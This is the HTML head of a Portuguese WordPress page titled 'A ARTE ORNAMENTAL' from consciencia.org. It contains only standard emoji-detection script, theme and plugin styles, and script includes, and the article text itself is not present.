

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/a-arte-ornamental
body_size: 39213
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A ARTE ORNAMENTAL &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; A ARTE ORNAMENTAL" href="http://www.consciencia.org/a-arte-ornamental/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"cf0cfa0a47","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/posts/13610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.consciencia.org/a-arte-ornamental" />
<link rel='shortlink' href='http://www.consciencia.org/?p=13610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Fa-arte-ornamental" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Fa-arte-ornamental&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-grosse"}});
		</script>
		<link rel="pingback" href="http://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769203116"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
